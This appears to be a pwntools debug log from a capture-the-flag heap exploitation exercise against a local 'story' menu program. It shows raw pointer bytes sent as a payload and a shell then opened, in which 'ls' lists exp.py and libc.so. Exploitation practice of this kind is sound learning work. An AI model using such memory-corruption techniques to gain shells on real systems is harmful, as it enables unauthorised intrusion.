 pwn@pwn-virtual-machine: ~/桌面/xx/3
heap start 0x56 you win
###
[DEBUG] Received 0x88 bytes:
    'Done!\n'
    '======================\n'
    '1.Add a story\n'
    '2.Edit story\n'
    '3.Show story\n'
    '4.delete a story\n'
    '5.Exit .\n'
    '======================\n'
    'Input your choice:'
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x21 bytes:
    'Please input the size of story: \n'
[DEBUG] Sent 0x3 bytes:
    '48\n'
[DEBUG] Received 0x1a bytes:
    'please inpute the story: \n'
[DEBUG] Sent 0x18 bytes:
    00000000  02 e1 82 e9  6b 7f 00 00  57 9d 99 e9  6b 7f 00 00  │····│k···│W··
·│k···│
    00000010  90 23 85 e9  6b 7f 00 00                            │·#··│k···││
    00000018
[*] Switching to interactive mode
 the story:
[DEBUG] Received 0x6 bytes:
    'Done!\n'
Done!
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x1b bytes:
    'core  exp.py  libc.so  pwn\n'
core  exp.py  libc.so  pwn
$